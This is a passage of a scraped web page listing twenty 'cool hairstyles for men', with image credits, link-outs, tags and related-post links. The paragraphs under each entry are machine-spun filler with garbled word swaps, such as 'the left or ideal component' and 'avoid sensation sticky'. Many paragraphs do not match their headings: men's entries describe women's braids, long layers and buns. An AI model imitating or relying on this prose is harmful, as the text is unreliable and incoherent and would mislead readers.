 from Cool Short Hairstyles For Men 2019</b>. Source Image: <a href="https://i.ytimg.com/vi/juNrft2a8Ls/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=juNrft2a8Ls" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>If you have long hair that you can quickly sweep over, this is an attractive style that is optimal for you. While you require to have lengthy hair in order to attain an excellent appearance, you need to note that you will certainly be able to accomplish your appearance within an extremely brief time. All you require to do is to split your hair on the side of the head and after that sweep it over to one side. You can go with the left or ideal component.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_45_Cool_Short_Hairstyles_and_Haircuts_for_Men_Fashiondioxide">7. 45 Cool Short Hairstyles and Haircuts for Men Fashiondioxide</span></h2>
<p><img title="cool short hairstyles haircuts men" src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-new-45-cool-short-hairstyles-and-haircuts-for-men-fashiondioxide-of-cool-hairstyles-for-men.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/cool-hairstyles-for-men/" data-jpibfi-post-title="The top 20 Ideas About Cool Hairstyles for Men" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-new-45-cool-short-hairstyles-and-haircuts-for-men-fashiondioxide-of-cool-hairstyles-for-men.jpg" ><br />
<b>Best Cool Hairstyles For Men<br />
 from 45 Cool Short Hairstyles and Haircuts for Men Fashiondioxide</b>. Source Image: <a href="http://www.fashiondioxide.com/wp-content/uploads/2018/01/Cool-Short-Hairstyles-For-Men-23.jpg" target="_blank" rel="noopener noreferrer">www.fashiondioxide.com</a>. Visit this site for details: <a href="http://www.fashiondioxide.com/cool-short-hairstyles-haircuts-men/" target="_blank" rel="noopener noreferrer">www.fashiondioxide.com</a></p>
<p>The best summertime hairstyles are fun, sexy and also manageable. Summer is the time when everyone desires to change their hairstyles to avoid sensation sticky and also hot and also still look excellent.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Cool_Hairstyles_For_Men_2016_Ellecrafts">8. Cool Hairstyles For Men 2016 Ellecrafts</span></h2>
<p><img title="cool hairstyles for men 2016" src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-awesome-cool-hairstyles-for-men-2016-ellecrafts-of-cool-hairstyles-for-men.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/cool-hairstyles-for-men/" data-jpibfi-post-title="The top 20 Ideas About Cool Hairstyles for Men" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-awesome-cool-hairstyles-for-men-2016-ellecrafts-of-cool-hairstyles-for-men.jpg" ><br />
<b>Best Cool Hairstyles For Men<br />
 from Cool Hairstyles For Men 2016 Ellecrafts</b>. Source Image: <a href="https://2.bp.blogspot.com/-LaxHOqU0WPg/Vt6H6TPBOfI/AAAAAAAAEPM/dAVlrk5hkgM/s1600/Cool%2BHairstyles%2BFor%2BMen%2B2016%2BPhoto%2BPreview%2B003.jpg" target="_blank" rel="noopener noreferrer">ellecrafts.blogspot.com</a>. Visit this site for details: <a href="https://ellecrafts.blogspot.com/2016/03/cool-hairstyles-for-men-2016.html" target="_blank" rel="noopener noreferrer">ellecrafts.blogspot.com</a></p>
<p>This is one enjoyable hairstyle for the summertime. Adding light blond highlights can give a sunlight kissed look to the hair.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_35_Cool_Hairstyles_For_Men_2020_Guide">9. 35 Cool Hairstyles For Men 2020 Guide</span></h2>
<p><img title="cool hairstyles for men" src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-elegant-35-cool-hairstyles-for-men-2020-guide-of-cool-hairstyles-for-men.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/cool-hairstyles-for-men/" data-jpibfi-post-title="The top 20 Ideas About Cool Hairstyles for Men" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-elegant-35-cool-hairstyles-for-men-2020-guide-of-cool-hairstyles-for-men.jpg" ><br />
<b>Best Cool Hairstyles For Men<br />
 from 35 Cool Hairstyles For Men 2020 Guide</b>. Source Image: <a href="https://www.menshairstylestoday.com/wp-content/uploads/2015/12/Cool-Hairstyles-For-Men.jpg" target="_blank" rel="noopener noreferrer">www.menshairstylestoday.com</a>. Visit this site for details: <a href="https://www.menshairstylestoday.com/cool-hairstyles-for-men/" target="_blank" rel="noopener noreferrer">www.menshairstylestoday.com</a></p>
<p>For males and women with longer hair the braid is the best summer season hairstyle. It keeps the hair pulled back, out of your face, and off your neck. In general, braids are an enjoyable summer hairstyle that function really well as well as do not need a significant adjustment in hairstyle.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_27_Cool_Hairstyles_For_Men">10. 27 Cool Hairstyles For Men</span></h2>
<p><img title="27 cool hairstyles for men" src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-unique-27-cool-hairstyles-for-men-of-cool-hairstyles-for-men.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/cool-hairstyles-for-men/" data-jpibfi-post-title="The top 20 Ideas About Cool Hairstyles for Men" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-unique-27-cool-hairstyles-for-men-of-cool-hairstyles-for-men.jpg" ><br />
<b>Best Cool Hairstyles For Men<br />
 from 27 Cool Hairstyles For Men</b>. Source Image: <a href="https://www.menshairstyletrends.com/wp-content/uploads/2016/11/barber_djirlauw-cool-pompadour-hairstyle-mens-haircut.jpg" target="_blank" rel="noopener noreferrer">www.menshairstyletrends.com</a>. Visit this site for details: <a href="https://www.menshairstyletrends.com/27-cool-hairstyles-for-men/" target="_blank" rel="noopener noreferrer">www.menshairstyletrends.com</a></p>
<p>In this transit between summer and also winter season, the change in your food and also clothing is common however attempt for a brand-new hair remodeling this time. Simply like you will certainly be looking for jackets, hats and boots, you can additionally locate some great hairstyles in numerous advertising displays as well as displays. Changing up your hairstyle will offer you wonderful look this fall.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_35_Cool_Hairstyles_For_Men_2020_Guide">11. 35 Cool Hairstyles For Men 2020 Guide</span></h2>
<p><img title="cool hairstyles for men" src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-luxury-35-cool-hairstyles-for-men-2020-guide-of-cool-hairstyles-for-men.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/cool-hairstyles-for-men/" data-jpibfi-post-title="The top 20 Ideas About Cool Hairstyles for Men" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-luxury-35-cool-hairstyles-for-men-2020-guide-of-cool-hairstyles-for-men.jpg" ><br />
<b>Best Cool Hairstyles For Men<br />
 from 35 Cool Hairstyles For Men 2020 Guide</b>. Source Image: <a href="https://www.menshairstylestoday.com/wp-content/uploads/2015/12/Cool-Haircuts-For-Guys-Low-Skin-Fade-with-Comb-Over-and-Beard.jpg" target="_blank" rel="noopener noreferrer">www.menshairstylestoday.com</a>. Visit this site for details: <a href="https://www.menshairstylestoday.com/cool-hairstyles-for-men/" target="_blank" rel="noopener noreferrer">www.menshairstylestoday.com</a></p>
<p>Changing hairstyles every period was contemporary of concern. These days, things have actually somewhat altered. When girls view stars transform their hairstyle with every altering period, they are attracted to do the exact same. Afterwards the undertaking is limited to selecting a hairstyle that chooses their personality.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Defining_Hairstyles_Cool_Haircuts_For_Men">12. Defining Hairstyles Cool Haircuts For Men</span></h2>
<p><img title="defining hairstyles cool haircuts for men" src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-unique-defining-hairstyles-cool-haircuts-for-men-of-cool-hairstyles-for-men.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/cool-hairstyles-for-men/" data-jpibfi-post-title="The top 20 Ideas About Cool Hairstyles for Men" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-unique-defining-hairstyles-cool-haircuts-for-men-of-cool-hairstyles-for-men.jpg" ><br />
<b>Best Cool Hairstyles For Men<br />
 from Defining Hairstyles Cool Haircuts For Men</b>. Source Image: <a href="http://menhairstylestre.com/wp-content/uploads/2013/04/Cool-Haircuts-For-Men4.jpg" target="_blank" rel="noopener noreferrer">menhairstylestre.com</a>. Visit this site for details: <a href="http://menhairstylestre.com/defining-hairstyles-cool-haircuts-for-men/" target="_blank" rel="noopener noreferrer">menhairstylestre.com</a></p>
<p>Yet there is a small little trouble! Similar to the skin on your body obtains dry in the fall, your hair will certainly also undergo the same. Fall season is not regarding irons and also crinkling tools since autumn hairstyles tend to be much less curly and yet are not entirely straight. With &#8216;drop&#8217; comes the time to take pleasure in the all-natural feeling of your hair. Attempt to maintain them all-natural but you can still add various other or blond shades to provide a warmer look.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_100_Mens_Hairstyles_2015_2016">13. 100 Mens Hairstyles 2015 2016</span></h2>
<p><img title="100 mens hairstyles 2015 2016" src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-fresh-100-mens-hairstyles-2015-2016-of-cool-hairstyles-for-men.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/cool-hairstyles-for-men/" data-jpibfi-post-title="The top 20 Ideas About Cool Hairstyles for Men" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-fresh-100-mens-hairstyles-2015-2016-of-cool-hairstyles-for-men.jpg" ><br />
<b>Best Cool Hairstyles For Men<br />
 from 100 Mens Hairstyles 2015 2016</b>. Source Image: <a href="http://www.mens-hairstyle.com/wp-content/uploads/2016/12/Cool-Hairstyles-for-Men.jpg" target="_blank" rel="noopener noreferrer">www.mens-hairstyle.com</a>. Visit this site for details: <a href="http://www.mens-hairstyle.com/100-mens-hairstyles-2015-2016.html" target="_blank" rel="noopener noreferrer">www.mens-hairstyle.com</a></p>
<p>For those with curly hair, an unpleasant bob that covers your ear will certainly be ideal. Even brief hairstyles do great in the autumn. You can even go for the shoulders length or probably attempt an inch-long pixie cut. Hairstyle with brief spiky fringes is additionally in and actually includes quantity on the crown by side layering. For a much more significant look, color your hair this autumn with shades like burgundy, maroon or jet black.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Salon_Collage_Hair_and_Beauty_Salon">14. Salon Collage Hair and Beauty Salon</span></h2>
<p><img title="cool mens hairstyles for 2018" src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-beautiful-salon-collage-hair-and-beauty-salon-of-cool-hairstyles-for-men.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/cool-hairstyles-for-men/" data-jpibfi-post-title="The top 20 Ideas About Cool Hairstyles for Men" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-beautiful-salon-collage-hair-and-beauty-salon-of-cool-hairstyles-for-men.jpg" ><br />
<b>Best Cool Hairstyles For Men<br />
 from Salon Collage Hair and Beauty Salon</b>. Source Image: <a href="http://saloncollage.com/wp-content/uploads/2018/01/mens_hair_salon_award_winning_hair_etobicoke_sherway_gardens_toronto.jpg" target="_blank" rel="noopener noreferrer">saloncollage.com</a>. Visit this site for details: <a href="http://saloncollage.com/2018/01/12/cool-mens-hairstyles-for-2018/" target="_blank" rel="noopener noreferrer">saloncollage.com</a></p>
<p>Also those with medium length hair would certainly look fantastic with some sort of head equipment. With this, you will certainly have different options. You can leave your hair in imperfect braids making them rest on your shoulders or simply leave the hair loose down your back and also the edgy ends will better match the headwrap.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_New_Super_Cool_Haircuts_For_Boys_2018">15. New Super Cool Haircuts For Boys 2018</span></h2>
<p><img title="watch v=KFo8MFubprY" src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-unique-new-super-cool-haircuts-for-boys-2018-of-cool-hairstyles-for-men.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/cool-hairstyles-for-men/" data-jpibfi-post-title="The top 20 Ideas About Cool Hairstyles for Men" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-unique-new-super-cool-haircuts-for-boys-2018-of-cool-hairstyles-for-men.jpg" ><br />
<b>Best Cool Hairstyles For Men<br />
 from New Super Cool Haircuts For Boys 2018</b>. Source Image: <a href="https://i.ytimg.com/vi/KFo8MFubprY/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=KFo8MFubprY" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>Today we find most teenagers happy to trying out glamorous, fun looks, specifically because of strong impact of Hollywood stars. Additionally, times have actually changed and also we see a great deal of teenagers yearning for star hairstyles and intending to style, cut and color their hair as well as go the glam way. Right here are some easy-to repair coiffures that will offer teens celebrity hairstyles.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_35_Cool_Hairstyles_For_Men_2020_Guide">16. 35 Cool Hairstyles For Men 2020 Guide</span></h2>
<p><img title="cool hairstyles for men" src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-luxury-35-cool-hairstyles-for-men-2020-guide-of-cool-hairstyles-for-men-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/cool-hairstyles-for-men/" data-jpibfi-post-title="The top 20 Ideas About Cool Hairstyles for Men" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-luxury-35-cool-hairstyles-for-men-2020-guide-of-cool-hairstyles-for-men-1.jpg" ><br />
<b>Best Cool Hairstyles For Men<br />
 from 35 Cool Hairstyles For Men 2020 Guide</b>. Source Image: <a href="https://www.menshairstylestoday.com/wp-content/uploads/2015/12/Cool-Hairstyles-1.jpg" target="_blank" rel="noopener noreferrer">www.menshairstylestoday.com</a>. Visit this site for details: <a href="https://www.menshairstylestoday.com/cool-hairstyles-for-men/" target="_blank" rel="noopener noreferrer">www.menshairstylestoday.com</a></p>
<p>The hair can be short and also lengthy from the back yet the sides require to be cut really short. Both these hairstyles keep the look hip but simple.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Men_s_Haircut_Ideas_for_2017">17. Men s Haircut Ideas for 2017</span></h2>
<p><img title="mens haircut ideas 2017" src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-fresh-men-s-haircut-ideas-for-2017-of-cool-hairstyles-for-men.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/cool-hairstyles-for-men/" data-jpibfi-post-title="The top 20 Ideas About Cool Hairstyles for Men" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-fresh-men-s-haircut-ideas-for-2017-of-cool-hairstyles-for-men.jpg" ><br />
<b>Best Cool Hairstyles For Men<br />
 from Men s Haircut Ideas for 2017</b>. Source Image: <a href="http://www.menshairstyletrends.com/wp-content/uploads/2017/05/joecartmel-quiff-cool-hairstyles-for-men.jpg" target="_blank" rel="noopener noreferrer">www.menshairstyletrends.com</a>. Visit this site for details: <a href="http://www.menshairstyletrends.com/mens-haircut-ideas-2017/" target="_blank" rel="noopener noreferrer">www.menshairstyletrends.com</a></p>
<p>For women that like to maintain their hair long and embrace low maintenance hairstyles, can select couple of lengthy layers with an edge. Simply wash as well as blow dry with a loose wave, this will offer a glossy and also natural want to the hair.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_27_Cool_Hairstyles_For_Men">18. 27 Cool Hairstyles For Men</span></h2>
<p><img title="27 cool hairstyles for men" src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-lovely-27-cool-hairstyles-for-men-of-cool-hairstyles-for-men.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/cool-hairstyles-for-men/" data-jpibfi-post-title="The top 20 Ideas About Cool Hairstyles for Men" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-lovely-27-cool-hairstyles-for-men-of-cool-hairstyles-for-men.jpg" ><br />
<b>Best Cool Hairstyles For Men<br />
 from 27 Cool Hairstyles For Men</b>. Source Image: <a href="https://www.menshairstyletrends.com/wp-content/uploads/2016/11/pjabreu-cool-guys-haircut.jpg" target="_blank" rel="noopener noreferrer">www.menshairstyletrends.com</a>. Visit this site for details: <a href="https://www.menshairstyletrends.com/27-cool-hairstyles-for-men/" target="_blank" rel="noopener noreferrer">www.menshairstyletrends.com</a></p>
<p>For a retro-revamp hairstyle, lengthy smooth and also loaded with shine hair is blow-dried smooth and afterwards crinkled with huge tongs or curlers from the middle lengths throughout in big sections.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_12_Cool_Haircuts_for_Men_Cool_Haircuts_for_Guys_Pretty">19. 12 Cool Haircuts for Men Cool Haircuts for Guys Pretty</span></h2>
<p><img title="latest haircuts for men" src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-luxury-12-cool-haircuts-for-men-cool-haircuts-for-guys-pretty-of-cool-hairstyles-for-men.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/cool-hairstyles-for-men/" data-jpibfi-post-title="The top 20 Ideas About Cool Hairstyles for Men" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-luxury-12-cool-haircuts-for-men-cool-haircuts-for-guys-pretty-of-cool-hairstyles-for-men.jpg" ><br />
<b>Best Cool Hairstyles For Men<br />
 from 12 Cool Haircuts for Men Cool Haircuts for Guys Pretty</b>. Source Image: <a href="http://www.prettydesigns.com/wp-content/uploads/2014/01/Cool-Hairstyles-for-Men-2014.jpg" target="_blank" rel="noopener noreferrer">www.prettydesigns.com</a>. Visit this site for details: <a href="http://www.prettydesigns.com/latest-haircuts-for-men/" target="_blank" rel="noopener noreferrer">www.prettydesigns.com</a></p>
<p>Pull your hair tightly back from the face into a limited bun, chignon or ponytail; pigtails and plaits and also still make a style declaration. Drawing your hair up securely will peel off away extra pounds.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_70_Cool_Mens_Short_Hairstyles_Haircuts_To_Try_in_2017">20. 70 Cool Men’s Short Hairstyles &amp; Haircuts To Try in 2017</span></h2>
<p><img title="70 cool mens short hairstyles haircuts to try in 2016" src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-fresh-70-cool-mens-short-hairstyles-amp-haircuts-to-try-in-2017-of-cool-hairstyles-for-men.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/cool-hairstyles-for-men/" data-jpibfi-post-title="The top 20 Ideas About Cool Hairstyles for Men" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-fresh-70-cool-mens-short-hairstyles-amp-haircuts-to-try-in-2017-of-cool-hairstyles-for-men.jpg" ><br />
<b>Best Cool Hairstyles For Men<br />
 from 70 Cool Men’s Short Hairstyles &amp; Haircuts To Try in 2017</b>. Source Image: <a href="https://www.thetrendspotter.net/wp-content/uploads/2016/03/Cool-Men%E2%80%99s-Short-Hairstyles-Haircuts-To-Try-in-2016-11.jpg" target="_blank" rel="noopener noreferrer">www.thetrendspotter.net</a>. Visit this site for details: <a href="https://www.thetrendspotter.net/2016/03/70-cool-mens-short-hairstyles-haircuts-to-try-in-2016.html" target="_blank" rel="noopener noreferrer">www.thetrendspotter.net</a></p>
<hr />
<p>&nbsp;<br />
Out of the several stars that made rockabilly hairstyles preferred, Elvis Presley as well as Bettie Paige stand out. The outrageous appearances of the rockabilly hairstyles and also clothing and also general tastes stated it all.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2018-03-31 11:43:14. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://fantasticconcept.com/tag/cool-hairstyles-and-colors/" rel="tag">cool hairstyles and colors</a><a href="https://fantasticconcept.com/tag/cool-longer-hairstyles-for-guys/" rel="tag">cool longer hairstyles for guys</a><a href="https://fantasticconcept.com/tag/cool-mohawk-hairstyles/" rel="tag">cool mohawk hairstyles</a><a href="https://fantasticconcept.com/tag/cool-red-hairstyles/" rel="tag">cool red hairstyles</a><a href="https://fantasticconcept.com/tag/cool-undercut-hairstyles/" rel="tag">cool undercut hairstyles</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="175882" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://fantasticconcept.com/cool-hairstyles-for-men/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%20top%2020%20Ideas%20About%20Cool%20Hairstyles%20for%20Men%20-%20https://fantasticconcept.com/cool-hairstyles-for-men/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://fantasticconcept.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
																					</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://fantasticconcept.com/dinosaur-coloring-pages-for-toddlers/">
					<div class="pagi-text">
						<h5 class="prev-title">Top 20 Dinosaur Coloring Pages for toddlers</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://fantasticconcept.com/dark-sad-quotes/">
					<div class="pagi-text">
						<h5 class="next-title">24 Of the Best Ideas for Dark Sad Quotes</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cool%20Hairstyles%20for%20Teens%20Girls%20New%2040%20Cute%20and%20Cool%20Hairstyles%20for%20Teenage%20Girls-175610-480x650.png" href="https://fantasticconcept.com/cool-hairstyles-for-teens-girls/" title="The Best Ideas for Cool Hairstyles for Teens Girls">
																			</a>
										<h3><a href="https://fantasticconcept.com/cool-hairstyles-for-teens-girls/">The Best Ideas for Cool Hairstyles for Teens...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-25T06:36:37+00:00">September 25, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cool%20Wedding%20Hairstyles%20Inspirational%2030%20Creative%20and%20Unique%20Wedding%20Hairstyle%20Ideas%20Modwedding-747263-480x650.png" href="https://fantasticconcept.com/cool-wedding-hairstyles/" title="Best 20 Cool Wedding Hairstyles">
																			</a>
										<h3><a href="https://fantasticconcept.com/cool-wedding-hairstyles/">Best 20 Cool Wedding Hairstyles</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-06-15T17:56:54+00:00">June 15, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Man%20Cool%20Haircuts%20Unique%2020%20Cool%20Men%20Haircuts-668003-480x650.png" href="https://fantasticconcept.com/man-cool-haircuts/" title="The 20 Best Ideas for Man Cool Haircuts">
																			</a>
										<h3><a href="https://fantasticconcept.com/man-cool-haircuts/">The 20 Best Ideas for Man Cool Haircuts</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-01-15T04:50:08+00:00">January 15, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cool%20Mens%20Hairstyle%20Luxury%20Cool%20Mens%20Hairstyles%20for%20the%20Year%202016%20Fashionip-404513-480x650.png" href="https://fantasticconcept.com/cool-mens-hairstyle/" title="Best 20 Cool Mens Hairstyle">
																			</a>
										<h3><a href="https://fantasticconcept.com/cool-mens-hairstyle/">Best 20 Cool Mens Hairstyle</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-09-25T16:06:07+00:00">September 25, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Mens%20Cool%20Hairstyle%20Inspirational%2027%20Cool%20Hairstyles%20for%20Men%202017-259104-480x650.png" href="https://fantasticconcept.com/mens-cool-hairstyle/" title="20 Of the Best Ideas for Mens Cool Hairstyle">
																			</a>
										<h3><a href="https://fantasticconcept.com/mens-cool-hairstyle/">20 Of the Best Ideas for Mens Cool...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-10-21T00:07:46+00:00">October 21, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crazy%20Cool%20Hairstyles%20Unique%2014%20the%20Best%20Crazy%20Hair%20Day%20dos%20Ever-898900-480x650.png" href="https://fantasticconcept.com/crazy-cool-hairstyles/" title="The top 20 Ideas About Crazy Cool Hairstyles">
																			</a>
										<h3><a href="https://fantasticconcept.com/crazy-cool-hairstyles/">The top 20 Ideas About Crazy Cool Hairstyles</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-08-29T02:13:25+00:00">August 29, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cool%20Sporty%20Hairstyles%20Luxury%20Awkward%20Styles%20Awkward%20Styles%20Men%20S%20Baseball%20Dad%20Cool-445884-480x650.png" href="https://fantasticconcept.com/cool-sporty-hairstyles/" title="20 Of the Best Ideas for Cool Sporty Hairstyles">
																			</a>
										<h3><a href="https://fantasticconcept.com/cool-sporty-hairstyles/">20 Of the Best Ideas for Cool Sporty...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-07-06T12:45:29+00:00">July 6, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cool%20Kid%20Haircuts%202020%20Awesome%2035%20Cool%20Haircuts%20for%20Boys%202020%20Guide-874566-480x650.png" href="https://fantasticconcept.com/cool-kid-haircuts-2020/" title="The Best Ideas for Cool Kid Haircuts 2020">
																			</a>
										<h3><a href="https://fantasticconcept.com/cool-kid-haircuts-2020/">The Best Ideas for Cool Kid Haircuts 2020</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-06-20T13:19:42+00:00">June 20, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cool%20Fade%20Haircuts%20Luxury%2035%20Cool%20Hairstyles%20for%20Men%202020%20Guide-643111-480x650.png" href="https://fantasticconcept.com/cool-fade-haircuts/" title="The Best Cool Fade Haircuts">
																			</a>
										<h3><a href="https://fantasticconcept.com/cool-fade-haircuts/">The Best Cool Fade Haircuts</a></h3>
